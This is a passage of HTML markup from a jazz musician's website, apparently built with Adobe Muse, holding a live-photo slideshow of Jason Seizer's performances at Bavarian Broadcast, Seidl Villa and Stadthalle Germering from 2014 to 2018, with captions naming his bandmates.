         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="1" id="u89582-6" data-muse-uid="U89582" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u89582-5" class="shared_content" data-content-guid="u89582-5_content">
           <p>At <span id="u89582-2">Bavarian Broadcast</span> with Pablo Held, Henning Sieverts and Fabian Arends · 2014</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89733-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="2" id="u89733-6" data-muse-uid="U89733" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u89733-5" class="shared_content" data-content-guid="u89733-5_content">
           <p>At <span id="u89733-2">Bavarian Broadcast</span> with Pablo Held, Henning Sieverts and Fabian Arends · 2014</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91218-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="3" id="u91218-5" data-muse-uid="U91218" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u91218-4" class="shared_content" data-content-guid="u91218-4_content">
           <p><span id="u91218">Jason Seizer Quartet</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2017 at Seidl Villa, Munich</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91293-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="4" id="u91293-5" data-muse-uid="U91293" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u91293-4" class="shared_content" data-content-guid="u91293-4_content">
           <p><span id="u91293">Jason Seizer Quartet</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2017 at Seidl Villa, Munich</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91368-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="5" id="u91368-5" data-muse-uid="U91368" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u91368-4" class="shared_content" data-content-guid="u91368-4_content">
           <p><span id="u91368">Jason Seizer Quartet</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2017 at Seidl Villa, Munich</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91737-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="6" id="u91737-5" data-muse-uid="U91737" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u91737-4" class="shared_content" data-content-guid="u91737-4_content">
           <p><span id="u91737">Jason Seizer Quartet</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2017 at Seidl Villa, Munich</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91443-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="7" id="u91443-6" data-muse-uid="U91443" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u91443-5" class="shared_content" data-content-guid="u91443-5_content">
           <p>At <span id="u91443-2">Bavarian Broadcast</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98168-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="8" id="u98168-6" data-muse-uid="U98168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98168-5" class="shared_content" data-content-guid="u98168-5_content">
           <p>At <span id="u98168-2">Bavarian Broadcast</span> · soundcheck with Pablo Held · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98320-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="9" id="u98320-6" data-muse-uid="U98320" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98320-5" class="shared_content" data-content-guid="u98320-5_content">
           <p>At <span id="u98320-2">Bavarian Broadcast</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98396-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="10" id="u98396-6" data-muse-uid="U98396" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98396-5" class="shared_content" data-content-guid="u98396-5_content">
           <p>At <span id="u98396-2">Bavarian Broadcast </span>with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98472-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="11" id="u98472-6" data-muse-uid="U98472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98472-5" class="shared_content" data-content-guid="u98472-5_content">
           <p>At <span id="u98472-2">Bavarian Broadcast</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98548-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="12" id="u98548-6" data-muse-uid="U98548" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98548-5" class="shared_content" data-content-guid="u98548-5_content">
           <p>At <span id="u98548-2">Bavarian Broadcast</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98700-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="13" id="u98700-6" data-muse-uid="U98700" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98700-5" class="shared_content" data-content-guid="u98700-5_content">
           <p>At <span id="u98700-2">Bavarian Broadcast </span>with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98849-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="14" id="u98849-6" data-muse-uid="U98849" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98849-5" class="shared_content" data-content-guid="u98849-5_content">
           <p>At <span id="u98849-2">Bavarian Broadcast </span>with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98925-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="15" id="u98925-6" data-muse-uid="U98925" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98925-5" class="shared_content" data-content-guid="u98925-5_content">
           <p>At <span id="u98925-2">Bavarian Broadcast</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148103-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="16" id="u148103-5" data-muse-uid="U148103" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u148103-4" class="shared_content" data-content-guid="u148103-4_content">
           <p id="u148103-3"><span id="u148103">Jason Seizer Quartet</span> with Pablo Held, Felix Henkelhausen and Fabian Arends at Stadthalle Germering · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148179-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="17" id="u148179-5" data-muse-uid="U148179" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u148179-4" class="shared_content" data-content-guid="u148179-4_content">
           <p><span id="u148179">Jason Seizer Quartet</span> with Pablo Held, Felix Henkelhausen and Fabian Arends at Stadthalle Germering · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148407-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="18" id="u148407-5" data-muse-uid="U148407" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u148407-4" class="shared_content" data-content-guid="u148407-4_content">
           <p><span id="u148407">Jason Seizer Quartet</span> with Pablo Held, Felix Henkelhausen and Fabian Arends at Stadthalle Germering · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148483-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="19" id="u148483-5" data-muse-uid="U148483" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u148483-4" class="shared_content" data-content-guid="u148483-4_content">
           <p><span id="u148483">Jason Seizer Quartet</span> with Pablo Held, Felix Henkelhausen and Fabian Arends at Stadthalle Germering · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148559-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="20" id="u148559-5" data-muse-uid="U148559" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u148559-4" class="shared_content" data-content-guid="u148559-4_content">
           <p><span id="u148559">Jason Seizer Quartet</span> with Pablo Held, Felix Henkelhausen and Fabian Arends at Stadthalle Germering · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu315541-5" data-content-guid="pu315541-5_content"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U315541-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix" id="u315541-5" data-muse-uid="U315541" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u315541-3">jason seizer <span id="u315541-2">· live Photos</span></p>
     </div>
     <!-- /m_editable -->
     <div class="Button MenuTrigger clearfix shared_content" id="buttonu311106" data-content-guid="buttonu311106_content"><!-- container box -->
      <div class="transition colelem" id="u311108" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u311109" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u311107" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="830" data-content-above-spacer="830" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1024" data-min-width="769" data-max-width="1024"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168526"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168526_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu89013"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu89013_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu89033"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u89033popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u89033"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U89056-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89056" data-muse-type="img_frame" data-orig-id="u89056"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/br_mg_4154.jpg?crc=4205778980" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Jason Seizer live on stage" data-width="1024" data-height="647" data-muse-src="images/br_mg_4154.jpg?crc=4205778980" data-orig-id="u89056_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89542-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89542" data-muse-type="img_frame" data-orig-id="u89542"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/br_mg_4007.jpg?crc=106414755" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" data-width="1024" data-height="649" data-muse-src="images/br_mg_4007.jpg?crc=106414755" data-orig-id="u89542_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89693-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89693" data-muse-type="img_frame" data-orig-id="u89693"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/br_mg_3919.jpg?crc=3904144067" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends at BR Munich" data-width="1024" data-height="643" data-muse-src="images/br_mg_3919.jpg?crc=3904144067" data-orig-id="u89693_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91178-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91178" data-muse-type="img_frame" data-orig-id="u91178"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_live_2.jpg?crc=3857737718" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_live_2.jpg?crc=3857737718" data-orig-id="u91178_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91253-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91253" data-muse-type="img_frame" data-orig-id="u91253"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_live_3.jpg?crc=4051883621" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="1024" data-height="670" data-muse-src="images/gallery_live_3.jpg?crc=4051883621" data-orig-id="u91253_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91328-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91328" data-muse-type="img_frame" data-orig-id="u91328"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_live_6.jpg?crc=502418905" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard at Seidl Villa Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_live_6.jpg?crc=502418905" data-orig-id="u91328_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91697-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91697" data-muse-type="img_frame" data-orig-id="u91697"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_live_10.jpg?crc=299998003" src="images/blank.gif?crc=4208392903" alt="Pablo Held at Seidl Villa Munich" title="Pablo Held at Seidl Villa Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_live_10.jpg?crc=299998003" data-orig-id="u91697_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91403-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91403" data-muse-type="img_frame" data-orig-id="u91403"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_br_12.jpg?crc=205566324" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_12.jpg?crc=205566324" data-orig-id="u91403_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98128-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98128" data-muse-type="img_frame" data-orig-id="u98128"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_br_7.jpg?crc=4025801846" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" title="Jason Seizer · New Quartet at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_7.jpg?crc=4025801846" data-orig-id="u98128_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98280-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98280" data-muse-type="img_frame" data-orig-id="u98280"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_br_18.jpg?crc=4122508543" src="images/blank.gif?crc=4208392903" alt="Jason Seizer live at BR Munich" title="Jason Seizer live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_18.jpg?crc=4122508543" data-orig-id="u98280_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98356-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98356" data-muse-type="img_frame" data-orig-id="u98356"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_br_16.jpg?crc=4108181117" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="Jason Seizer live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_16.jpg?crc=4108181117" data-orig-id="u98356_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98432-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98432" data-muse-type="img_frame" data-orig-id="u98432"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_br_5.jpg?crc=3925551925" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends live at BR Munich" title="Jason Seizer live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_5.jpg?crc=3925551925" data-orig-id="u98432_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98508-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98508" data-muse-type="img_frame" data-orig-id="u98508"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_br_20.jpg?crc=4068418703" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="&nbsp;Jonas Westergaard" data-width="1024" data-height="672" data-muse-src="images/gallery_br_20.jpg?crc=4068418703" data-orig-id="u98508_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98660-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98660" data-muse-type="img_frame" data-orig-id="u98660"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_br_10.jpg?crc=3803807098" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held live at BR Munich" title="Pablo Held " data-width="1024" data-height="672" data-muse-src="images/gallery_br_10.jpg?crc=3803807098" data-orig-id="u98660_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98809-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98809" data-muse-type="img_frame" data-orig-id="u98809"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_br_42.jpg?crc=288094293" src="images/blank.gif?crc=4208392903" alt="Jason Seizer, Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_42.jpg?crc=288094293" data-orig-id="u98809_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98885-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98885" data-muse-type="img_frame" data-orig-id="u98885"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_br_2.jpg?crc=429535966" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_2.jpg?crc=429535966" data-orig-id="u98885_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148063-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148063" data-muse-type="img_frame" data-orig-id="u148063"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_germering_8.jpg?crc=85222459" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_germering_8.jpg?crc=85222459" data-orig-id="u148063_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148139-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148139" data-muse-type="img_frame" data-orig-id="u148139"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_germering_1.jpg?crc=3899254939" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_germering_1.jpg?crc=3899254939" data-orig-id="u148139_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148367-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148367" data-muse-type="img_frame" data-orig-id="u148367"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_germering_4.jpg?crc=4115201670" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_germering_4.jpg?crc=4115201670" data-orig-id="u148367_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148443-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148443" data-muse-type="img_frame" data-orig-id="u148443"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_germering_9.jpg?crc=3969974007" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_germering_9.jpg?crc=3969974007" data-orig-id="u148443_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148519-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148519" data-muse-type="img_frame" data-orig-id="u148519"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_germering_2.jpg?crc=383356096" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_germering_2.jpg?crc=383356096" data-orig-id="u148519_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u89088-3popup">
         <!-- m_editable region-id="editable-static-tag-U89088-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U89088" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u89088-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89088-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u89028-3popup">
         <!-- m_editable region-id="editable-static-tag-U89028-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U89028" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u89028-3popup" data-orig-id="u89028-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89028-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u89014popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u89014"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U89019-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
